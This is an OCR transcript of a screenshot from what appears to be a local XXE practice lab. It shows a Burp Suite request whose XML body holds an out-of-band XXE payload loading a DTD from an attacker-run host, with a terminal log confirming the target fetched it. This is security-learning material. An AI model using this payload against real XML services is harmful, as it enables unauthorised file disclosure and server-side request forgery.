 1 2 3 4
10.10.15.186 18:48
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
XXE × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 235
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [<!ENTITY % xxeOob SYSTEM
"http://10.0.0.35/malicious.dtd"> %xxeOob;]>
18 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
test@gmail.com
</email>
<password>
test12345
</password>
</root>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 17:47:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, test@gmail.com is already registered!
? Search 0 highlights
Inspector
Notes
Done 232 bytes | 1 millis
root@mordor: /home/ant/docker/XXE/xxelab
File Actions Edit View Help
┌──(root㉿mordor)-[/home/ant/docker/XXE/xxelab]
└─# php -S 0.0.0.0:80
[Sun Jan 14 18:47:27 2024] PHP 8.2.12 Development Server (http://0.0.0.0:80) started
[Sun Jan 14 18:47:46 2024] 172.17.0.2:60974 Accepted
[Sun Jan 14 18:47:46 2024] 172.17.0.2:60974 [404]: GET /malicious.dtd - No such file or direc
tory
[Sun Jan 14 18:47:46 2024] 172.17.0.2:60974 Closing